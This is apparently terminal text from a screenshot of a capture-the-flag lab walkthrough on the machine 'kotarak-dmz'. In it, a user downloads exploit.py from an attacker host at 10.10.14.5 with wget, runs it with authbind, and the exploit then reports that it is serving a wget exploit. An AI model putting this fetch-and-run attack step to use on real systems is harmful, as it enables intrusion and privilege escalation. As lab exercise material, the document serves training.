 root@kali: /tmp 87x43
atanas@kotarak-dmz:~$ wget http://10.10.14.5:8008/exploit.py
wget http://10.10.14.5:8008/exploit.py
--2021-05-03 08:14:32--  http://10.10.14.5:8008/exploit.py
Connecting to 10.10.14.5:8008... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2843 (2.8K) [text/plain]
Saving to: ‘exploit.py’
exploit.py          100%[===================>]   2.78K  --.-KB/s    in 0s
2021-05-03 08:14:32 (11.9 MB/s) - ‘exploit.py’ saved [2843/2843]
atanas@kotarak-dmz:~$ authbind python exploit.py
authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.5:21. Let's go then
Serving wget exploit on port 80...